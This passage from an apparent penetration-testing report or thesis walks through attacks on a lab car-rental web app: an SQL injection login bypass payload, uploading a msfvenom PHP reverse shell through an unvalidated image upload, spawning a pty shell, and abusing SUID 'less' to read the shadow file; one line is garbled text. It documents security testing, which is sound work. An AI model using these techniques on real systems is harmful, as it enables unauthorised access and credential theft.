

**Figure 4.112:** Displaying the content of employee table

From the above attack on the page viewmore.php we achieved to gain sensitive data from the database carrental. This information is stored throughout the penetration test as it may be useful in later phases.



The second web page that we investigated was the login page and we tried to bypass the login process and login on the web application without credentials. In order to achieve that, we used firstly the Burp Suite tool to identify the fields that are sent with the POST request when the user tries to connect on the web application.



**Figure 4.113:** Configuring the browser for proxy server



**Figure 4.114:** Capturing the POST request with Burp Suite tool

From the above printscreen that display the POST request we concluded that the request used as parameters the loginid, the password and the parameter submit which is always fixed. To bypass the login process, we tried to insert SQL code into the username field(logindid) to create a sql statement that is always true. After many attempts, we managed to bypass the user authentication with the value admin' or '1'='1 and login as administrator to the web application.



**Figure 4.115:** Bypass the user authentication with SQL injection



**Figure 4.116:** Logged in as administrator

However, we could also use the passwords that we have previously retrieved from the database since the user passwords are stored on the database on plaintext format and are not encrypted.

As we are login with high privileged user(administrator) on the web page,we found out that a new menu item was appeared and more specifically the item "new car". Via inspection this page, we noted that the administrator has the ability to create a new car. Furthermore, we found out that during the process of creating a new car, the administrator has the ability to upload a photo of the car on the server. After a research on the page we conclude that there is no validation procedure for type of file that can be uploaded. This helped us to gain a reverse shell on the target machine with the following steps:

1. We used the msfvenom in order to creating a payload for the web server.Msfvenom is command line instance of Metasploit and is combination of generating and encoding payload for different use. More specifically, we executed the following command to create the payload:

المداور والمتعادين والمتعادل المرادي



**Figure 4.117:** Creating payload with Msfvenom



**Figure 4.119:** Additional steps for php payload

2. We uploaded the payload that created on the above step through the web page newcar.php and more specifically as an image of a new car.



**Figure 4.120:** Uploading the payload on the webserver

3. We started a handler with Metasploit application in order to receive the connection from the backdoor that was created and uploaded in the previous steps. We configured the Metasploit handler with the same payload configuration which is uploaded to the web server



**Figure 4.121:** Creating a handler with Metasploit

4. In order to create the reverse meterpreter session to the target machine we had to run the backdoor on the target machine. For this reason,we visited the url 192.168.1.11/pdf (which is the directory that uploaded files are stored on the web server) and we selected the payload (shell.php) which have php format and can be executed on the web server.



**Figure 4.122:** The content of pdf directory

The result of the executing the payload file is to obtain a meterpreter session on the target machine.



**Figure 4.123:** A meterpreter session was opened

From the meterpreter session we can used the shell by executing the following command:

- shell
- python -c 'import pty; pty.spawn("/bin/bash")'



**Figure 4.124:** Opening a shell

Via inspection, we noted that the user of the session that we obtained is the www-data who is low privilege access user on the web server and is used only to browse the web pages. Users with low privileged rights have limited access to the server and its functions. For this reason, the next phase that performed by penetration testers is to try to gain access on the server with user with high privileged rights.

## 4.2.5 Phase F: Post-Exploitation

## *4.2.5.1 Privilege Escalation*

Our first task on the privilege escalations was to gather additional information about the system including users, permissions, installed applications, how software is configured and other things about the system which helped us in our quest for root. In order to obtained this information, we executed the below commands on the session that we have with the target machine:





An important information that we obtained from the above commands for the user privilege escalation is the SUID binaries.Executable files with the "setuid" or SUID attribute assigned,when executed,are run as the owner of the file regardless of the current user's privileges. More specifically, in our case we identified that the current user have the SUID attribute on the command "less". The command "less" on the linux operating systems is used to display the contents of a file or a command output. This misconfiguration we used in order to display the content of shadow file(password file that stored in encrypted format).

